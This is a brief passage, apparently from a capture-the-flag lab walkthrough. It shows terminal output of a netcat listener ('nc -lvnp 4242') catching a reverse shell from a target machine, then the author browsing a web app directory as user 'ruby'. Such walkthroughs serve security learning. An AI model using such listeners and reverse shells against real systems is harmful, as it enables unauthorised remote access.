 ❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.98] 39682
bash: cannot set terminal process group (676): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ ls
ls
app
config
config.ru
Gemfile